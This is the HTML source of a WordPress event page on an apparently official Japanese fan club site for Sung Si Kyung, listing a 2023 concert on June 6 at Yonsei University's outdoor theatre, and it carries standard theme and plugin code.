!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-members-css' href='https://ssk-purpleocean.jp/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dm-wp-members-css' href='https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/wp-members.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dm-front-css' href='https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/front.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://ssk-purpleocean.jp/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-custom-select-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/jquery.selectbox.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-font-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/font-awesome.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-jquery-ui-css' href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-front-css-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-animation-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/loading-animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-css' href='https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/css/fileuploader.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://ssk-purpleocean.jp/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' type='text/css' media='screen' />
<link rel='stylesheet' id='child-style-css' href='https://ssk-purpleocean.jp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-information-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/information/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-message-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/message/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-special-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/special/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-staff_card-css' href='https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/staff_card/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ssk-purpleocean.jp/wp-content/uploads/fusion-styles/e4830af2819f9a9b890334779d6894ba.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='etf-twitter-feed-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/style.css?ver=1.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ssk-purpleocean.jp","hash_tracking":"false","v4_id":"G-H7G40GCSNS"};/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.11" id="widget-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/fileuploader.js?ver=1.1.6" id="ufb-fileuploader-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/jquery.selectbox-0.2.min.js?ver=1.1.6" id="ufb-custom-select-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/jquery-ui-touchpad.js?ver=1.1.6" id="ufb-touch-ui-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ufb-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https://ssk-purpleocean.jp/wp-admin/admin-ajax.php","ajax_nonce":"a854104f1c","preview_img":"https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/images/no-preview.png"};
//# sourceURL=ufb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1.1.6" id="ufb-front-js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https://ssk-purpleocean.jp/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ssk-purpleocean.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssk-purpleocean.jp/wp-json/wp/v2/pec-events/5741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssk-purpleocean.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ssk-purpleocean.jp/?p=5741' />
        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">コメントを残すにはログインしてください。</div>');
            });
        </script>
        <link rel="preload" href="https://ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//ssk-purpleocean.jp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 801px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	

<link rel='stylesheet' id='jquery-ui-datepicker-style-css' href='https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/css/jquery.datepicker.min.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ssk-purpleocean.jp/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular pec-events-template-default single single-pec-events postid-5741 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-header-100-width avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1"   oncontextmenu="return false">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
        <div class="tops"><div class="fusion-row">
            
    <div class="hesns"><a class="hlog" href="/login" >ログイン</a> <a href="/register">新規登録</a> <a href="/contact-us">お問い合わせ</a>  <a href="/faq">よくある質問</a></div><div class="gtranslate_wrapper" id="gt-wrapper-41118898"></div>    </div></div>
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ssk-purpleocean.jp/" >

						<!-- standard logo -->
			<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png 1x" width="276" height="42" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/mjlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/mjlogo.png 1x" width="197" height="30" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png" srcset="https://ssk-purpleocean.jp/wp-content/uploads/2021/09/jlogo.png 1x" width="276" height="42" alt="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB ロゴ" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://ssk-purpleocean.jp/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">検索 …</span>
													<input type="search" value="" name="s" class="s" placeholder="検索..." required aria-required="true" aria-label="検索..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="検索" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-51"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"  data-item-id="51"><a  href="https://ssk-purpleocean.jp/infomation/" class="fusion-textcolor-highlight"><span class="menu-text">インフォメーション</span></a></li><li  id="menu-item-52"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"  data-item-id="52"><a  href="https://ssk-purpleocean.jp/profiles/" class="fusion-textcolor-highlight"><span class="menu-text">プロフィール</span></a></li><li  id="menu-item-53"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"  data-item-id="53"><a  href="https://ssk-purpleocean.jp/purple-ocean/" class="fusion-textcolor-highlight"><span class="menu-text">ファンクラブ</span></a></li><li  id="menu-item-56"  class="leftblank menu-item menu-item-type-post_type menu-item-object-page menu-item-56"  data-classes="leftblank" data-item-id="56"><a  href="https://ssk-purpleocean.jp/schedule/" class="fusion-textcolor-highlight"><span class="menu-text">スケジュール</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"  data-item-id="57"><a  href="https://ssk-purpleocean.jp/staff-blog/" class="fusion-textcolor-highlight"><span class="menu-text">スタッフブログ</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"  data-item-id="58"><a  href="https://ssk-purpleocean.jp/special/" class="fusion-textcolor-highlight"><span class="menu-text">スペシャル</span></a></li><li  id="menu-item-130"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 fusion-dropdown-menu"  data-item-id="130"><a  href="https://ssk-purpleocean.jp/store/" class="fusion-textcolor-highlight"><span class="menu-text">ストア</span></a><ul class="sub-menu"><li  id="menu-item-5656"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 fusion-dropdown-submenu" ><a  href="https://ssk-purpleocean.jp/cart/" class="fusion-textcolor-highlight"><span>カート</span></a></li></ul></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"  data-item-id="51"><a  href="https://ssk-purpleocean.jp/infomation/" class="fusion-textcolor-highlight"><span class="menu-text">インフォメーション</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"  data-item-id="52"><a  href="https://ssk-purpleocean.jp/profiles/" class="fusion-textcolor-highlight"><span class="menu-text">プロフィール</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"  data-item-id="53"><a  href="https://ssk-purpleocean.jp/purple-ocean/" class="fusion-textcolor-highlight"><span class="menu-text">ファンクラブ</span></a></li><li   class="leftblank menu-item menu-item-type-post_type menu-item-object-page menu-item-56"  data-classes="leftblank" data-item-id="56"><a  href="https://ssk-purpleocean.jp/schedule/" class="fusion-textcolor-highlight"><span class="menu-text">スケジュール</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"  data-item-id="57"><a  href="https://ssk-purpleocean.jp/staff-blog/" class="fusion-textcolor-highlight"><span class="menu-text">スタッフブログ</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"  data-item-id="58"><a  href="https://ssk-purpleocean.jp/special/" class="fusion-textcolor-highlight"><span class="menu-text">スペシャル</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 fusion-dropdown-menu"  data-item-id="130"><a  href="https://ssk-purpleocean.jp/store/" class="fusion-textcolor-highlight"><span class="menu-text">ストア</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5656 fusion-dropdown-submenu" ><a  href="https://ssk-purpleocean.jp/cart/" class="fusion-textcolor-highlight"><span>カート</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container" class="fusion-slider-visibility">

     <div class="one"><a href="/register"><img src="/wp-content/uploads/2025/05/regiban.png"></a><a href="https://ssk-purpleocean.jp/product/join-us/"><img src="/wp-content/uploads/2025/05/shopban.png"></a></div>        
               

            				</div>
								
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-2/" rel="prev">前</a>			<a href="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2-2-3/" rel="next">次</a>		</div>
	
					<article id="post-5741" class="post post-5741 pec-events type-pec-events status-publish hentry">
						
									
															<h1 class="entry-title fusion-post-title">2023ソン·シギョン祝歌コンサート</h1>										<div class="post-content">
				
			<div id="dp_pec_single_content">
			<div id="dp_pec_single_top"></div>
			<div id="dp_pec_single_grid"><div class="pec_event_page_date dp_pec_single_item" style=""><p class="pec_event_page_startdate">2023-06-06</p><p class="pec_event_page_time"> 7:00 pm</p><div class="dp_pec_clear"></div><div class="dp_pec_more_options_wrap"><a href="#" class="dp_pec_more_options">...</a><div class="dp_pec_more_options_hidden"><ul><li></li></ul></div></div></div><div class="dp_pec_clear"></div></div><div class="dp_pec_clear"></div><p>延世大学 露天劇場、午後 7:00～</p>

			</div>							</div>

